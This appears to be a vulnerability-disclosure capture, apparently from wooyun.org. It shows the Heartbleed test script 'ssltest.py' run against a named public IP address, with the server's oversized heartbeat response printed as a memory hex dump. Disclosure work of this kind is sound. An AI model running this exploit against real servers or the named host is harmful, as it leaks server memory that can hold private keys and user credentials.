 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>ssltest.py 218.241.195.125
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 58
 ... received message: type = 22, ver = 0302, length = 689
 ... received message: type = 22, ver = 0302, length = 397
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
www.wooyun.org